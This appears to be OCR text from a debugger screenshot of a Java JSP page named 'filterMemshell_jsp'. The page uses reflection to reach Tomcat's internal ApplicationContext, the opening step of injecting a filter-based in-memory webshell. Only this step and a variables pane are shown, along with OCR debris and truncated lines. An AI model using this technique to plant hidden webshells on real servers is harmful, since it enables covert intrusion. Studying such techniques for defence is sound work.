 // 获取应用程序上下文对象
ServletContext servletContext = request.getSession().getServletContext(); servletContext: ApplicationContex
//
Field applicationContextField = servletContext.getClass().getDeclaredField("context"); servletContext: Appl
applicationContextField.setAccessible(true);
root
og
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
entry = Cannot find local variable 'entry'
_jspx_out = {JspWriterImpl@3898}
_jspx_page_context = {PageContextImpl@3899}
out = {JspWriterImpl@3898}
pageContext = {PageContextImpl@3899}
p request = {RequestFacade@3896}
p response = {ResponseFacade@3897}
servletContext = {ApplicationContextFacade@3901}
re)
f classCache = {HashMap@3902} size = 29
f context = {ApplicationContext@2675}
f objectCache = {ConcurrentHashMap@3903} size = 0
re)
this = {filterMemshell_jsp@3895}